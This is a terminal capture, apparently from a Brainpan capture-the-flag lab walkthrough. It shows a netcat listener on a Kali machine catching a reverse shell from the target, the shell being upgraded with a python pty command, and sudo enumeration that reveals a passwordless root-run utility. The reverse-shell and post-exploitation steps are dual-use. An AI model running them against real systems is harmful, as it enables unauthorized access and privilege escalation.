 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.8] 42135
python -c 'import pty; pty.spawn("/bin/bash")'
puck@brainpan:/home/puck$ sudo -l
sudo -l
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util
puck@brainpan:/home/puck$